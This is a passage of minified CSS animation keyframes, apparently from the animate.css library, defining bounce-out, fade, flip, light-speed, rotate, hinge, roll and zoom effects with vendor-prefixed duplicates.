bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center 